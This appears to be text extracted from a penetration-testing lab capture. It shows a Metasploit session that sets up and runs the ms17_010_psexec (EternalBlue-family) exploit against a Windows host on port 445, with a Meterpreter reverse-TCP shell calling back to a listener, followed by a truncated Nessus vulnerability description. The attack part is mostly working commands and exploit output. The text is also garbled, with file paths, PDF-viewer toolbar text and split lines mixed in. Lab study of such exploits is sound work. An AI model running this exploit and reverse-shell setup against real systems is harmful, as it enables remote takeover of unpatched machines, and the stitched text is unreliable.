 msf6 exploit(windows/smb/ms17_010_psexec) > options
/Downloads/ne1_j2fyo5.pdf
Module options (exploit/windows/smb/ms17_010_psexec):
NetHunter Exploit-DB Google Hacking DB OffSec
12 of 5 Automatic Zoom
Name Current Setting Required Description
---- --------------- -------- -----------
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes yes List of named pipes to check
.txt
RHOSTS 192.168.1.4 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.8 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 192.168.1.8:4444
[*] 192.168.1.4:445 - Target OS: Windows XP 3790 Service Pack 1
[*] 192.168.1.4:445 - Filling barrel with fish... done
[*] 192.168.1.4:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.1.4:445 - [*] Preparing dynamite...
[*] 192.168.1.4:445 - [*] Trying stick 1 (x64)...Boom!
[*] 192.168.1.4:445 - [+] Successfully Leaked Transaction!
[*] 192.168.1.4:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.1.4:445 - <---------------- | Leaving Danger Zone | ---------------->
97833 - MS17-010: Security Update for Microsoft Windows SMB Server (4013389) (ETERNALBLUE)
(ETERNALCHAMPION) (ETERNALROMANCE) (ETERNALSYNERGY) (WannaCry) (EternalRocks)
(Petya) (uncredentialed check)
Synopsis
The remote Windows host is affected by multiple vulnerabilities.
Description
The remote Windows host is affected by the following vulnerabilities :
- Multiple remote code execution vulnerabilities exist in Microsoft Server Message Block 1.0 (SMBv1)
due to improper handling of certain requests. An unauthenticated, remote attacker can exploit these
vulnerabilities, via a specially crafted packet, to execute arbitrary code. (CVE-2017-0143, CVE-2017-0144,
CVE-2017-0145, CVE-2017-0146, CVE-2017-0148)
- An information disclosure vulnerability exists in Microsoft Server Message Block 1.0 (SMBv1) due to
improper handling of certain requests. An unauthenticated, remote attacker can exploit this, via a specially
crafted packet, to disclose sensitive information. (CVE-2017-0147)
ETERNALBLUE, ETERNALCHAMPION, ETERNALROMANCE, and ETERNALSYNERGY are four of multiple
Equation Group vulnerabilities and exploits disclosed on 2017/04/14 by a group known as the Shadow